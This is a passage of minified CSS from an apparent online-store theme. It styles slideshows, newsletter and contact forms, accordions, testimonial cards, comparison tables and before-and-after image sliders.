.slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider.color-gradient::before {display: none;}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg hr {margin: 0;box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}.line.color-accent-1, .line.color-accent-2, .line.color-background-1, .line.color-background-2, .line.color-inverse, .line.color-custom {stroke: rgb(var(--color-background));}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.section-shape {display: block;width: 100%;height: auto;max-height: var(--max-height, 180px);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: 